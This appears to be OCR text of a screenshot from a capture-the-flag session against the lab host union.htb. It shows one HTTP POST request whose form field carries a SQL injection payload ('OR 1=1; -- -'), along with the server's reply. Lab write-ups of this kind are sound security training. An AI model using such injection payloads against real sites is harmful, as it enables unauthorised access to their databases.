 1 POST /index.php HTTP/1.1
2 Host: union.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://union.htb
11 Connection: keep-alive
12 Referer: http://union.htb/
13 Cookie: PHPSESSID=q80nti9gacie1p44lkvsfts8rj
14 Priority: u=0
15
16 player='OR 1=1; -- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Jan 2025 18:48:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.